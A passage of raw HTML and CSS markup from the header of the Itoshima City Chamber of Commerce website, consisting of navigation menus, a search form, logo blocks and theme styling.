	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13022"><a href="https://ishokokai.net/?page_id=7180">商業観光部会</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12991"><a href="https://itosuki.com">会員紹介サイト</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19854"><a href="https://ishokokai.net/shouhisha2025/">プレミアム付商品券<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19850"><a href="https://ishokokai.net/shouhisha2025/">【消費者向け紙商品券】</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19912"><a target="_blank" href="https://commoney.jp/itoshimapay">【消費者向け電子商品券】</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19852"><a href="https://ishokokai.net/jigyousha2025/">【事業者向け商品券】</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19470"><a target="_blank" href="https://itoshima-impulse.com/">青年部HP</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ishokokai.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://ishokokai.net/wp-content/uploads/2023/10/20200727653d3a71-360d-49cb-3772-a7b3584fa3df.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://ishokokai.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://ishokokai.net/wp-content/uploads/2023/10/logowhite.png" alt="Logo"  title=""  width="266" height="44" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">糸島市商工会</span><span class="tdb-logo-text-tagline">Itoshimashi Shokokai</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#309b70;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row"  >
<style scoped>.tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;border-color:#ffffff!important;width:100%!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style>
<div class="tdi_22_rand_style td-element-style" ><style>.tdi_22_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:100%!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:100%;height:100%}.tdi_28{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}#tdi_29{max-width:960px!important}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:-10px!important;margin-left:-5px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:flex-start}.tdi_33 .tdb-logo-a,.tdi_33 h1{justify-content:center}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_33 .tdb-logo-text-title{display:none}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://ishokokai.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://ishokokai.net/wp-content/uploads/2023/10/logo24.png" alt="Logo"  title=""  width="266" height="44" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">糸島市商工会</span><span class="tdb-logo-text-tagline">Itoshimashi Shokokai</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{width:76%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_36 td_block_template_1">
<style>.tdi_36{margin-bottom:0px!important;padding-top:5px!important}</style>
<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36 .td-spot-id-spot_img_hidden{display:none}.tdi_36 .td-adspot-title{display:block}.tdi_36.td-a-rec-img{text-align:right}.tdi_36.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://ishokokai.net/wp-content/uploads/2023/10/202104top.png"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_38 .tdc-columns{width:100%}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_38{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_37_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_37_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://ishokokai.net/wp-content/uploads/2023/10/2020072771408f81-31a7-403e-59dd-d687f193fc7d.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_37_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:100%;height:100%}.tdi_40{flex-grow:1}.tdi_40{width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>.tdi_41{margin-left:-10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul 